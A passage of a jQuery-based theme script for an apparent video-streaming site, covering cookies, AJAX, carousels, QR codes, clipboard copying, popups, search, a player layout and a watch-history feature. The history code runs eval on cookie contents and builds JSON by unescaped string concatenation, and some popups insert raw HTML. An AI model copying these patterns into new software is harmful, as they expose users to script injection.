				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 160,
				  	height: 160,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'));
	                });
				}
			},
			'Set': function(id,align,dots,next) {
				dots=dots||false;
				next=next||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				$.ajax({
					type : 'GET',
					url : myui.shortapi+encodeURIComponent(shortUrl),
					dataType : 'jsonp',
					success : function(r) {
						url_short = r.data.urls[0].url_short;
						if(shortId.val()){
							shortId.val(url_short);
						}else if(shortId.attr("data-url")){
							shortId.attr("data-url",url_short);
							MyTheme.Link.Copy.Set(codyId,url_short);
						}
					}
			    });
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	
});